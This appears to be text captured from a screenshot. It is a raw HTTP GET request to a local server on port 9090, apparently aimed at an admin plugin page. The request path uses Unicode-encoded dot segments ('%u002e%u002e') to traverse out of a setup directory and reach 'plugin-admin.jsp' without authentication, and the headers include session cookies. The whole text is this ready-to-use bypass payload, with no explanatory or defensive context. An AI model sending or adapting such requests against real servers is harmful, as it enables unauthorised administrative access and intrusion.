 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp
HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ajs_anonymous_id=c9a8932b-9847-4e85-8a31-82fb47c247bb;
zmSkin=classic; zmCSS=base; _pk_id.1.dc78=
56274b1c5feba4c5.1716367612.; JSESSIONID=
node01l9bvx82uz7zjt9xy25cnwqw81.node0; csrf=PKzPS4g8UmeRbek
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1